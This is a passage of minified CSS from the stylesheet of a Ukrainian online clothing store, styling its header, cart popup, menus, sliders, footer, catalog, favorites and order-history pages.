3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
/* */

html,
body{overflow-x:hidden;font-family:'ProximaNova';background:#f8f8f8}img{max-width:100%;height:auto}a{display:inline-block;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-decoration:none}a:hover{text-decoration:none}a:focus,
a:active,
a:visited{outline:none;border:none;text-decoration:none}.container{width:1200px}.btn{text-align:center;text-transform:uppercase}form{width:100%;position:relative}form .form-group{margin-bottom:0}form input,
form textarea,
form
select{width:100%;height:30px;line-height:1;padding:0
20px;margin-bottom:15px;border:1px
solid;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}form input::-moz-placeholder,
form textarea::-moz-placeholder,
form select::-moz-placeholder{opacity:1}form input::-ms-input-placeholder,
form textarea::-ms-input-placeholder,
form select::-ms-input-placeholder{opacity:1}form input::-webkit-input-placeholder,
form textarea::-webkit-input-placeholder,
form select::-webkit-input-placeholder{opacity:1}form input[type="submit"],
form button[type="submit"]{width:auto}button{border:0
none;padding:0;margin:0;border-radius:0;background:transparent;outline:none;-webkit-box-shadow:none !important;box-shadow:none !important}.carousel-section{z-index:999 !important}header .top-header-wrapper{padding-top:20px;padding-bottom:0;background-color:#f8f8f8}header .top-header-wrapper
.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .container .center-block{flex-grow:1;margin-left:40px;margin-right:40px}header .top-header-wrapper .center-block .top-level{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}header .top-header-wrapper .center-block .location-inner
img{width:16px;margin-right:5px}header .top-header-wrapper .center-block .location-inner
span{border-bottom:1px dotted #000;font-size:13px}header .top-header-wrapper .center-block .top-menu{margin-left:-14px}header .top-header-wrapper .center-block .top-menu
ul{list-style-type:none;padding-left:0;margin-bottom:0}header .top-header-wrapper .center-block .top-menu ul
li{display:inline-block;margin-left:13px}header .top-header-wrapper .center-block .top-menu ul li
a{font-size:16px;color:#000;position:relative}header .top-header-wrapper .center-block .top-menu ul li a:before{content:'';position:absolute;bottom:2px;left:0;width:0;height:1px;background-color:#ea0404;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}header .top-header-wrapper .center-block .bottom-level .bottom-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .center-block .bottom-level .bottom-phones
a{font-weight:700;font-size:19px;color:#000;letter-spacing:1.5px}header .top-header-wrapper .center-block .bottom-level .bottom-phones a
span{font-weight:500}header .top-header-wrapper .center-block .bottom-level .bottom-phones
img{width:24px;margin-right:7px;margin-bottom:3px}header .top-header-wrapper .right-block{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:3px}header .top-header-wrapper .right-block .language-wrapper{height:15px;margin-top:-5px}header .top-header-wrapper .right-block .language-wrapper .nice-select{font-size:13px;height:auto;line-height:1;padding-left:0;padding-right:15px;border:0;background-color:transparent}header .top-header-wrapper .right-block .language-wrapper .nice-select:after{right:2px;height:7px;width:7px}header .top-header-wrapper .right-block .language-wrapper .nice-select
.list{top:-4px;left:-10px;margin-top:0}header .top-header-wrapper .right-block .language-wrapper .nice-select .list
.option{line-height:30px;min-height:30px}header .top-header-wrapper .right-block .like-wrapper{position:relative;margin-top:25px}header .top-header-wrapper .right-block .like-wrapper
img{width:20px}header .top-header-wrapper .right-block .like-wrapper .count-wrapper{position:absolute;top:11px;right:23px;width:18px;height:18px;background-color:#ea0404;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}header .top-header-wrapper .right-block .like-wrapper .count-wrapper
span{color:#fff;font-size:11px;width:18px}header .top-header-wrapper .right-block .cabinet-wrapper{margin-bottom:8px}header .top-header-wrapper .right-block .cabinet-wrapper
a{color:#000;cursor:pointer}header .top-header-wrapper .right-block .cabinet-wrapper
img{width:16px;margin-right:13px}header .top-header-wrapper .right-block .right-side{margin-left:10px;margin-top:-5px}header .top-header-wrapper .right-block .cart-wrapper{position:relative}header .top-header-wrapper .right-block .cart-wrapper:hover .cart-inner{display:block}header .top-header-wrapper .right-block .cart-wrapper .cart-inner{display:none;position:absolute;width:350px;right:0;z-index:40;background-color:#f8f8f8;-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3);padding:15px;border-radius:4px;height:auto;max-height:calc(100vh - 300px);overflow:scroll}header .top-header-wrapper .right-block .cart-wrapper .cart-inner::-webkit-scrollbar{width:3px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner::-webkit-scrollbar-track{background-color:#f8f8f8}header .top-header-wrapper .right-block .cart-wrapper .cart-inner::-webkit-scrollbar-thumb{background-color:#ea0404}header .top-header-wrapper .right-block .cart-wrapper .cart-inner p.text-center{margin-bottom:0}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:25px;background-color:#fff;margin-bottom:10px;position:relative}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .info-wrapper{width:calc(100% - 70px);margin-left:10px;padding-top:8px;padding-bottom:5px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .close-button{position:absolute;right:10px;top:10px;opacity:1;width:16px;height:16px;cursor:pointer}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .close-button:before{position:absolute;content:'';width:100%;height:100%;left:0;top:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error.svg)}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .close-button:hover:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error-r.svg)}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .size-wrapper{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .size-wrapper
span{color:#999;font-size:12px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .size-wrapper span
b{color:#000;font-weight:500}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .priced-wrapper
span{font-size:16px;color:#000}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card .priced-wrapper span.old-price{color:#999;font-size:13px;text-decoration:line-through}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card
p.title{margin-bottom:5px;font-size:14px;font-weight:500}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .item-card
span{font-size:12px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper
a{color:#000;font-size:13px;line-height:1;border-bottom:1px dotted #000}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper
span{font-size:18px;font-weight:700}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .action-wrapper
a.btn{width:130px;height:40px;background-color:#ea0404;font-size:13px;color:#fff;text-transform:none;justify-content:center}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .img-wrapper{width:70px}header .top-header-wrapper .right-block .cart-wrapper .cart-inner .img-wrapper
img{height:auto;width:100%}header .top-header-wrapper .right-block .cart-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#000}header .top-header-wrapper .right-block .cart-wrapper a
b{font-weight:700}header .top-header-wrapper .right-block .cart-wrapper
img{width:22px;margin-right:8px}#cart-modal-leave
.close{position:absolute;top:20px;right:25px;padding:0px;width:30px;height:30px}.modal-title-sub{display:flex;font-size:14px;font-weight:300}.poppup-cart-inner.action-wrapper
a{color:#000;font-size:13px;line-height:1;border-bottom:1px dotted #000}.poppup-cart-inner.action-wrapper
span{font-size:18px;font-weight:700}.poppup-cart-inner.action-wrapper
a.btn{width:130px;height:40px;background-color:#ea0404;font-size:13px !important;color:#fff !important;text-transform:none;justify-content:center}.poppup-cart-inner.action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.poppup-cart-inner .item-card .size-wrapper
span{color:#999;font-size:12px}.poppup-cart-inner .item-card .priced-wrapper
span{font-size:16px;color:#000}.poppup-cart-inner .item-card .size-wrapper span
b{color:#000;font-weight:500}.poppup-cart-inner.action-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#000}.poppup-cart-inner .info-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;color:#000}.poppup-cart-inner .item-card
p.title{margin-bottom:5px;font-size:14px;font-weight:500}.poppup-cart-inner .item-card .size-wrapper{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.poppup-cart-inner .img-wrapper
img{height:auto;width:100% !important}.poppup-cart-inner .img-wrapper{width:70px}.poppup-cart-inner .item-card .info-wrapper{width:calc(100% - 70px);margin-left:10px;padding-top:8px;padding-bottom:5px}.poppup-cart-inner .item-card{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:25px;background-color:#fff;margin-bottom:10px;position:relative}header .bottom-header-wrapper{#background-color: #2d2d2e;background-color:#ebd4ac}header .bottom-header-wrapper
.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .bottom-header-wrapper .search-form{position:absolute;right:0;top:12px;width:0;width:30%;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}header .bottom-header-wrapper .search-form
input{height:40px;border-radius:5px;outline:none;padding:0;border:0;padding-left:10px;padding-right:50px;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}header .bottom-header-wrapper .search-form.active{width:95%}header .bottom-header-wrapper .search-form.active
input{padding:0
20px;padding-right:45px}header .bottom-header-wrapper
img{width:18px;cursor:pointer}header .bottom-header-wrapper
.menu{list-style-type:none;padding-left:0;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:flex-start;width:73%}@media (max-width: 1200px){header .bottom-header-wrapper
.menu{width:70%}header .bottom-header-wrapper .menu>li{margin-right:50px}}header .bottom-header-wrapper .menu>li{display:inline-block;padding-top:20px;padding-bottom:20px;margin-right:53px;cursor:pointer}header .bottom-header-wrapper .menu>li:hover>.submenu{display:block}header .bottom-header-wrapper .menu>li:hover>a{color:#fff}header .bottom-header-wrapper .menu>li:hover>a:before, header .bottom-header-wrapper .menu>li.active>a:before{width:100%}header .bottom-header-wrapper .menu>li>a{color:#ebd4ac;font-family:"Candara";font-size:13px;font-weight:900;text-transform:uppercase;position:relative;height:100%;letter-spacing:1px}header .bottom-header-wrapper .menu>li>a#\31
67{color:#0bca00 !important}header .bottom-header-wrapper .menu>li>a:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:2px;background-color:#ea0404;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}header .bottom-header-wrapper .menu>li>a#\31 67:before{background-color:#0bca00 !important}header .bottom-header-wrapper .container>.menu>li:last-child
a{color:#ea0404}@keyframes
textAnim{50%{transform:scale(0.9)}}header .bottom-header-wrapper
.container{position:relative}header
.submenu{padding-top:25px;display:none;position:absolute;top:64px;background-color:#f8f8f8;width:100%;left:0;padding-left:0;z-index:30}header .submenu:before{content:'';position:absolute;width:10000px;top:0;bottom:0;margin-left:-10000px;background-color:#f8f8f8}header .submenu:after{content:'';position:absolute;width:10000px;top:0;bottom:0;margin-right:-10000px;background-color:#f8f8f8}header .submenu
.container{display:inline-block}header .submenu .submenu-row{padding-left:0;list-style-type:none;margin-bottom:20px}header .submenu .submenu-row
li{line-height:17px}header .submenu .submenu-row li
a{text-transform:lowercase;color:#222 !important;font-size:13px;border-color:transparent}header .submenu .submenu-row li a:first-letter {text-transform:capitalize}header .submenu .submenu-row li a:hover{text-decoration:underline;color:#ea0404 !important}header .submenu .submenu-row li:last-child
a{color:#222}header .submenu .submenu-row li:first-child
a{color:#222;font-weight:700;text-transform:uppercase}.hero-slider-section{position:relative}.hero-slider-section
p.h1{font-size:83px;font-family:'Candara';font-weight:700}.hero-slider-section
p.h3{font-size:24px}.hero-slider-section .swiper-slide{height:600px;background-size:cover;background-repeat:no-repeat;background-position:center center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hero-slider-section .custom-container{max-width:1140px;width:100%;margin:0
auto;position:relative;top:-50px;padding-left:20px}.hero-slider-section .swiper-pagination-bullet{margin-right:10px;background-color:#939ea6;opacity:1;outline:none;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.hero-slider-section .swiper-pagination-bullet-active{background-color:#ea0404;width:20px;border-radius:4px}.hero-slider-section .swiper-button-prev{left:0}.hero-slider-section .swiper-button-next{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:30%}.hero-slider-section .swiper-button-prev{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:70%}.top-products-section{background-color:#f8f8f8;padding-top:60px;padding-bottom:60px}.top-products-section .action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}.top-products-section .action-wrapper
a{font-size:13px;color:#000;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.top-products-section .action-wrapper a
img{margin-left:30px;width:16px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.top-products-section .action-wrapper a:hover
img{margin-left:10px}.top-products-section
p.h3{font-size:24px;padding-left:60px;position:relative;margin-bottom:0}.top-products-section p.h3:before{position:absolute;content:'';left:0;top:50%;width:40px;height:3px;margin-top:-1px;background-color:#000}.fashion-look-section{padding-top:60px;padding-bottom:60px}.fashion-look-section .action-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px}.fashion-look-section .action-wrapper
a{font-size:13px;color:#ebd2ab;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fashion-look-section .action-wrapper a
img{margin-left:30px;width:16px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.fashion-look-section .action-wrapper a:hover
img{margin-left:10px}.fashion-look-section
p.h3{font-size:24px;padding-left:60px;position:relative;margin-bottom:0;color:#ebd2ab;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.fashion-look-section p.h3:before{position:absolute;content:'';left:0;top:50%;width:40px;height:3px;margin-top:-1px;background-color:#ebd2ab}.fashion-look-section p.h3
img{width:24px;margin-left:10px;margin-right:10px}.fashion-look-section .fashion-slider-wrapper{position:relative}.fashion-look-section .fashion-slider-wrapper .swiper-button-prev{left:0}.fashion-look-section .fashion-slider-wrapper .swiper-button-next{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:30%}.fashion-look-section .fashion-slider-wrapper .swiper-button-prev{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:42px;height:75px;background-position:70%}.fashion-look-section .fashion-slider-wrapper .swiper-slide{width:90%;display:-webkit-box;display:-ms-flexbox;display:flex}.fashion-look-section .fashion-slider-wrapper .swiper-slide a:hover{-webkit-filter:grayscale(1);filter:grayscale(1)}.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(2),
.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(3),
.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(4),
.fashion-look-section .fashion-slider-wrapper .swiper-slide .image-block:nth-child(5){margin-left:20px}.fashion-look-section .fashion-slider-wrapper .swiper-slide .top-img{margin-bottom:20px}.why-section{padding-top:50px;padding-bottom:50px;position:relative;background-color:#fff}.why-section:before{position:absolute;content:'';top:-30px;left:0;width:100%;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/w-wave.png);background-size:cover;height:30px}.why-section
p.h3{margin-bottom:1.75rem;font-size:24px;font-weight:700}.why-section .info-wrapper{height:140px;overflow:hidden;position:relative;margin-bottom:30px;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.why-section .info-wrapper:before{position:absolute;content:'';left:0;right:0;top:0;bottom:0;background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0.9)));background-image:-webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));background-image:-o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));background-image:linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));z-index:2}.why-section .info-wrapper .img-wrapper{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.why-section .info-wrapper.active:before{background-image:none;display:none}.why-section .read-more{color:#000;line-height:1;font-size:13px;border-bottom:1px dotted #000}.why-section .read-more
.less{display:none}.why-section .read-more
img{margin-left:5px;width:10px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.why-section .read-more.active
img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.why-section .read-more.active
.read{display:none}.why-section .read-more.active
.less{display:block}.top-products-section.new-products{padding-bottom:100px !important}.contact-section{background-color:#292929;padding-top:45px;padding-bottom:70px;position:relative;z-index:3}.contact-section
.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact-section
p{font-size:18px;line-height:24px;font-weight:500;color:black;margin-bottom:0;margin-right:40px}.contact-section
form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.contact-section form
input{height:40px;border-radius:5px;margin-bottom:0;font-size:13px;outline:none}.contact-section form
button{margin-left:15px;width:210px;height:40px;background-color:#ea0404;font-size:13px;color:#fff;text-transform:none}.contact-section form button:hover{background-color:#f53b3b}footer{position:relative;background-color:#ebd4ac;padding-top:40px;z-index:5}footer:before{display:none;position:absolute;content:'';top:-30px;left:0;width:100%;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/bg-black.png);background-size:cover;height:30px}footer .social-list{margin-top:30px;list-style-type:none;padding-left:10px;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}footer .social-list
li{margin-right:11px}footer .social-list li
a{display:block}footer .social-list li a
img{width:20px;opacity:0.5}footer .social-list li:hover
img{opacity:1}footer .bottom-divider{border-top:1px solid #313131;padding-top:15px}footer .bottom-container{padding-bottom:15px;padding-top:25px}footer .bottom-container
.row{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}footer .bottom-container .menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}footer .bottom-container
.copyright{color:black;font-size:16px}footer .bottom-container
a{font-size:16px;color:black;position:relative;margin-left:30px}footer .bottom-container a:before{content:'';position:absolute;bottom:0;left:0;width:0;height:2px;background-color:#fff;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}footer .bottom-container a:hover{color:#fff}footer .bottom-container a:hover:before{width:100%}footer
p.h4.timing{margin-bottom:0}footer
p.h4{font-size:16px;color:black;position:relative;font-weight:600;padding-left:30px}footer p.h4:before{position:absolute;content:'';width:15px;left:0;top:50%;margin-top:-2px;height:2px;background-color:black}footer p.tel.h4:before{margin-top:-9px}footer .visa-card{margin-top:25px;display:block;margin-left:30px}footer .menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}footer .tel-wrapper{margin-bottom:30px}footer p.day-time,
footer
a.tel{font-size:15px;color:#fff;padding-left:30px}footer
a.tel{letter-spacing:1px;margin-bottom:0;line-height:19px;display:block}footer
.timing{margin-bottom:0}footer ul.footer-menu{list-style-type:none;padding-left:30px}footer ul.footer-menu li
a{font-size:16px;color:black;position:relative}footer ul.footer-menu li a:before{content:'';position:absolute;bottom:0;left:0;width:0;height:1px;background-color:#595959;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}footer ul.footer-menu li a:hover{color:#fff}footer ul.footer-menu li a:hover:before{width:100%}.breadcrumps-section{margin-bottom:40px}.breadcrumps-section
.breadcrumb{background-color:transparent;padding:0;padding-top:20px;padding-bottom:15px;border-bottom:1px solid #eaeaea;margin-bottom:0}.breadcrumps-section .breadcrumb
li{font-size:12px}.breadcrumps-section .breadcrumb li
a{color:#222}.breadcrumps-section .breadcrumb
li.active{color:#999}.catalog-section{margin-bottom:60px}.catalog-section
h1{font-size:24px;margin-bottom:25px}.catalog-section p.search-result-info{font-size:18px;color:#252525;font-family:'Candara';margin-bottom:25px}.catalog-section p.search-result-info
span{font-size:24px;font-weight:700}.catalog-section .filter-wrapper{padding:10px;background-color:#f3f3f3;margin-bottom:10px;padding-bottom:5px}.catalog-section .catalog-row{margin-left:-5px;margin-right:-5px}.catalog-section .catalog-row .item-card-wrapper{padding-left:5px;padding-right:5px;margin-bottom:10px}.catalog-section .catalog-row .item-card-wrapper .item-card .card-img-wrapper{height:335px}.form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#999}.catalog-section.favorites .form-wrapper{background-color:#fff;padding:55px
90px;max-width:550px;width:100%}.catalog-section.favorites .form-wrapper .adress-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.catalog-section.favorites .form-wrapper .adress-wrapper .select-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:80%;margin-right:30px}.catalog-section.favorites .form-wrapper .adress-wrapper .nice-select{height:40px;position:relative;top:1px}.catalog-section.favorites .form-wrapper .adress-wrapper .nice-select:after{height:7px;width:7px}.catalog-section.favorites .form-wrapper .adress-wrapper .nice-select
.list{width:100%}.catalog-section.favorites .form-wrapper input[type="radio"]:checked,
.catalog-section.favorites .form-wrapper input[type="radio"]:not(:checked){position:absolute;left:-9999px}.catalog-section.favorites .form-wrapper input[type="radio"]:not(:checked)+label:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-radiobutton-off.svg);height:22px;width:22px;content:'';position:absolute;background-size:cover;left:0}.catalog-section.favorites .form-wrapper input[type="radio"]:checked+label:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-radiobutton-on.svg);height:22px;width:22px;content:'';position:absolute;background-size:cover;left:0}.catalog-section.favorites .form-wrapper .form-row-wrapper>label{width:180px}.catalog-section.favorites .form-wrapper .form-row-wrapper:first-child{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eaeaea}.catalog-section.favorites .form-wrapper .form-check
label{padding-left:22px;cursor:pointer}.catalog-section.favorites .form-wrapper
label{font-size:14px;margin-bottom:0;color:#252525}.catalog-section.favorites .form-wrapper
input{height:40px}.catalog-section.favorites .form-wrapper .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:20px}.catalog-section.favorites .form-wrapper .button-wrapper
button{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none}.catalog-section.favorites .form-wrapper .button-wrapper button:hover{background-color:#f53b3b}.catalog-section.favorites .favorites-title{font-size:24px;font-weight:700;font-family:'Candara'}.catalog-section.favorites .favorites-subtitle{position:relative}.catalog-section.favorites .favorites-subtitle:before{width:100%;position:absolute;content:'';height:1px;background-color:#eaeaea;bottom:4px;z-index:1}.catalog-section.favorites .favorites-subtitle
span{background-color:#f8f8f8;padding-right:20px;position:relative;z-index:2}.catalog-section.favorites .category-title{position:relative;cursor:pointer;margin-top:30px;margin-bottom:0}.catalog-section.favorites .category-title
img{width:8px;position:absolute;right:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);top:10px}.catalog-section.favorites .category-title.active
img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.catalog-section.favorites .category-sidebar-menu{display:none}.catalog-section.favorites .category-sidebar-menu li
a{position:relative;margin-left:0;padding-left:25px}.catalog-section.favorites .category-sidebar-menu li a:before{position:absolute;left:0;width:12px;height:1px;background-color:#d6d6d6;content:'';top:9px}.catalog-section.favorites .category-sidebar-menu li.active
a{color:#ea0404}.catalog-section.favorites .category-sidebar-menu li.active a:before{height:3px;top:8px;background-color:#ea0404}.catalog-section.favorites .item-card .card-img-wrapper .like-wrapper:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/trash.svg);width:20px;height:20px;background-size:cover;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.catalog-section.favorites .item-card .card-img-wrapper .like-wrapper.active:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/trash-r.svg)}.history-table .history-header{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px;background-color:#f3f3f3;padding:20px;padding-left:30px;margin-bottom:10px}.history-table .history-body{font-size:14px}.history-table .history-body .item-wrapper{background-color:#fff;margin-bottom:10px}.history-table .history-body .item-wrapper .item
img{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.history-table .history-body .item-wrapper.active{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2)}.history-table .history-body .item-wrapper.active .item
img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.history-table .history-body
.item{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px;padding-left:30px;padding-bottom:18px}.history-table .history-body .item
p{margin-bottom:0}.history-table .history-body .item-inner{border-top:1px solid #eaeaea;padding-top:30px;padding-left:35px;padding-right:35px;display:none}.history-table .history-body .item-inner
p.h3{font-size:18px}.history-table .history-body .item-inner .item-inner-content .options-header{padding:15px
0;display:-webkit-box;display:-ms-flexbox;display:flex;border-top:1px solid #eaeaea;font-size:13px;color:#9a9a9a}.history-table .history-body .item-inner .item-inner-content .options-body{border-top:1px solid #eaeaea;font-size:13px;padding-bottom:20px}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;padding-top:20px}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper
p.h4{padding-left:30px;margin-bottom:0;font-size:14px;font-weight:600;margin-right:30px;position:relative}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper p.h4:before{position:absolute;content:'';left:0;width:20px;height:2px;background-color:#000;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper
